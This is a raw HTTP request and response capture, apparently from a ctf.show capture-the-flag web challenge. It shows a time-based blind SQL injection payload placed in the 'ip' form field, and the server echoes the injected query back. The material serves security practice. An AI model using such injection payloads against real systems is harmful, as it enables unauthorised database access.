 POST /api/ HTTP/1.1
Host: 86aac708-76aa-4931-b30f-7cea7762a10f.challenge.ctf.show
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://86aac708-76aa-4931-b30f-7cea7762a10f.challenge.ctf.show
Referer: http://86aac708-76aa-4931-b30f-7cea7762a10f.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17fb7bfdea351b-00479c09f476b3-a3e3164-151800-17fb7bfdea4c69; PHPSESSID=
lhqce8rrok1kl80nphna97no4l
Connection: close
ip='a') or if(2>1,sleep(3),1)#&debug=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 11:04:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 80
8
9 select id from ctfshow_info where ip = from_base64('a') or
if(2>1,sleep(3),1)#);